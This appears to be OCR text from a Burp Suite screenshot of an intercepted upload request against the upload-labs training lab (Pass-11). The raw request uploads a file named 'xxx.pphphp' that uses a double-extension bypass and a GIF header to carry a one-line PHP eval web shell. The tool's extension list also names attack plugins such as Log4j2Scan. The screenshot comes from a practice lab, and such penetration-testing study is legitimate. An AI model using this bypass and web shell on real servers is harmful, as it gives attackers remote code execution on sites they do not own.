 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
Log4j2Scan CSRF Token Tracker jsEncrypter captcha-killer xia SQL FingerPrint xia Pao JScriptor Fastjson scan
拦截 HTTP历史记录 WebSocket历史记录 代理设置
Intercept on 放行 丢弃 请求http://192.168.70.10:80 打开内嵌浏览器
时间 类型 方向 Host 请求方法 URL 状态码 长度
10:44:12 8 11月 ... HTTP → 请求 192.168.70.10 POST http://192.168.70.10/upload-labs/Pass-11/index...
请求
美化 Raw Hex \n
1 POST /upload-labs/Pass-11/index.php HTTP/1.1
2 Host: 192.168.70.10
3 Content-Length: 375
4 Cache-Control: max-age=0
5 Origin: http://192.168.70.10
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAThLrheDfltmY5Wk
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
10 Referer: http://192.168.70.10/upload-labs/Pass-11/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryAThLrheDfltmY5Wk
16 Content-Disposition: form-data; name="upload_file"; filename="xxx.pphphp"
17 Content-Type: application/octet-stream
18
19 GIF89a
20 <?php @eval($_POST['xxx']);?>
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Inspector
Notes
Event log (18) All issues (25) 内存: 234.0MB